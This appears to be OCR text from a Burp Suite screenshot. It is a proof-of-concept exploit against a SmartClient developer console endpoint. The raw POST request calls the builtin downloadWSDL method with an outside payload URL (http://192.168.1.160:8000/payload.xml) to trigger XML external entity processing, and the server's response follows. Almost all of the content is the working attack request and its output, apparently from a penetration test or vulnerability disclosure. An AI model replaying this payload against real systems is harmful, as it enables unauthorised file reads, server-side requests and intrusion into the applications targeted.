 Burp Suite Professional v1.7.37 - Temporary Project - licensed to Certimeter s.r.l. [3 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier CSP JSON Web Tokens Add Custom Header
1 × 2 × 3 × ...
Go Cancel < > Target: http://localhost:8081 ?
Request
Raw Params Headers Hex
POST
/tools/developerConsoleOperations.jsp?isc_rpc=1&isc_v=v12.0p_2020-02-13&isc_t
num=1 HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 663
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/isomorphic/system/helpers/Log.html
Cookie:
GLog=%7B%0A%20%20%20%20isc_pageURL%3A%22http%3A//localhost%3A8081/docs/resour
ces/explorer.html%22%2C%20%0A%20%20%20%20isc_pageGUID%3A%22BEF212E4-B94A-4030
-B4C4-EFA951EFD204%22%2C%20%0A%20%20%20%20priorityDefaults%3A%7B%0A%20%20%20%
20%20%20%20%20sgwtInternal%3A1%2C%20%0A%20%20%20%20%20%20%20%20Log%3A4%0A%20%
20%20%20%7D%2C%20%0A%20%20%20%20defaultPriority%3A3%2C%20%0A%20%20%20%20left%
3A0%2C%20%0A%20%20%20%20top%3A0%2C%20%0A%20%20%20%20width%3A996%2C%20%0A%20%2
0%20%20height%3A549%2C%20%0A%20%20%20%20trackRPC%3Anull%0A%7D;
JSESSIONID=4EBB0FFD5EF93A1733D9129B4310C89A
Upgrade-Insecure-Requests: 1
_transaction=<transaction+xmlns%3axsi%3d"http%3a//www.w3.org/2000/10/XMLSchem
a-instance"+xsi%3atype%3d"xsd%3aObject"><transactionNum+xsi%3atype%3d"xsd%3al
ong">1</transactionNum><operations+xsi%3atype%3d"xsd%3aList"><elem+xsi%3atype
%3d"xsd%3aObject"><appID>isc_builtin</appID><className>builtin</className><me
thodName>downloadWSDL</methodName><arguments+xsi%3atype%3d"xsd%3aList"><elem>
http%3a//192.168.1.160%3a8000/payload.xml</elem><elem>xml</elem><elem>xxe</el
em></arguments><is_ISC_RPC_DMI+xsi%3atype%3d"xsd%3aboolean">true</is_ISC_RPC_
DMI></elem></operations><jscallback>iframe</jscallback></transaction>&protoco
lVersion=1.0&__iframeTarget__=isc_HiddenFrame_0
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=7C692F801CD1500C9A7E14472265AB47; Path=/; HttpOnly
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 27 Feb 2020 11:31:07 GMT
content-disposition: attachment; fileName=xxe
Content-Length: 0
Date: Thu, 27 Feb 2020 11:31:09 GMT
Connection: close
? < + > Type a search term 0 matches
Done 297 bytes | 2.534 millis